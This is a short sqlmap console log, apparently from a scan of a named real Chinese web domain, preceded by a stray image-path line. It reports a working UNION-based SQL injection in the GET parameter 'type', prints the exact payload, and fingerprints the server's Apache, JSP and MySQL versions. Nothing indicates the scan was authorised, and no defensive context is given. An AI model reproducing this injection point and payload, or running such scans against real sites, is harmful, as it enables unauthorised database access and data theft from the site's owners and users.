 [14:19:13] [INFO] target URL appears to have 2 columns in query
[14:19:15] [INFO] GET parameter 'type' is 'MySQL UNION query (NULL) - 1 to 10 co
lumns' injectable
GET parameter 'type' is vulnerable. Do you want to keep testing the others (if a
ny)? [y/N] n
sqlmap identified the following injection points with a total of 197 HTTP(s) req
uests:
---
Place: GET
Parameter: type
    Type: UNION query
    Title: MySQL UNION query (NULL) - 2 columns
    Payload: type=-9835 UNION ALL SELECT NULL,CONCAT(0x7162727471,0x627765434944
4c68594a,0x71686c6b71)#
---
[14:19:23] [INFO] testing MySQL
[14:19:23] [INFO] confirming MySQL
[14:19:24] [INFO] the back-end DBMS is MySQL
web application technology: Apache 1.3.37, JSP
back-end DBMS: MySQL < 5.0.0
[14:19:24] [INFO] fetched data logged to text files under 'G:\sqlmap\output\noki
a-imaging.tom.com.cn'
org